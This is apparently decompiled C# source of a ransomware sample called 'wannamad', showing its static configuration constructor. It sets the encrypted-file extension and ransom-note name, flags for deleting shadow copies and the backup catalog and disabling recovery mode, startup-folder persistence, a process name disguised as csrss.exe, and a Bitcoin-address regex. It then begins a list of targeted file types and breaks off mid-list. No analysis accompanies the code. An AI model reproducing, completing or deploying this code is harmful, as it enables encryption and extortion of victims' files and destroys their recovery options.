 .cctor() : void ×
1 // ConsoleApplication7.Program
2 // Token: 0x0600001E RID: 30 RVA: 0x00003028 File Offset: 0x00001228
3 // Note: this type is marked as 'beforefieldinit'.
4 static Program()
5 {
6 Program.userName = Environment.UserName;
7 Program.userDir = "C:\\Users\\";
8 Program.appMutexRun = "7z459ajrk722yn8c5j4fg";
9 Program.encryptionAesRsa = true;
10 Program.encryptedFileExtension = "wannamad";
11 Program.checkSpread = false;
12 Program.spreadName = "BOOM!";
13 Program.checkCopyRoaming = true;
14 Program.processName = "csrss.exe";
15 Program.appMutexRun2 = "2X28tfRmWaPyPQgvoHV";
16 Program.checkStartupFolder = true;
17 Program.checkSleep = true;
18 Program.sleepTextbox = 10;
19 Program.base64Image = "#base64Image";
20 Program.appMutexStartup = "1qw0ll8p9m8uezhqhyd";
21 Program.droppedMessageTextbox = "#wannamadcrypt.txt";
22 Program.checkAdminPrivilage = true;
23 Program.checkdeleteShadowCopies = true;
24 Program.checkdisableRecoveryMode = true;
25 Program.checkdeleteBackupCatalog = true;
26 Program.appMutexStartup2 = "17CqMQFeuB3NTzJ";
27 Program.appMutex2 = Program.appMutexStartup2 + Program.appMutexRun2;
28 Program.staticSplit = "bc";
29 Program.appMutex = Program.staticSplit + Program.appMutexStartup + Program.appMutexRun;
30 Program.appMutexRegex = new Regex("(?:[13]{1}[a-km-zA-HJ-NP-Z1-9]{26,33}|bc1[a-z0-9]{39,59})");
31 Program.messages = new string[]
32 {
33 "",
34 ""
35 };
36 Program.validExtensions = new string[]
37 {
38 ".txt",
39 ".jar",
40 ".dat",
41 ".contact",
42 ".settings",
43 ".doc",
44 ".docx",
45 ".xls",
46 ".xlsx",
47 ".ppt",
48 ".pptx",
49 ".odt",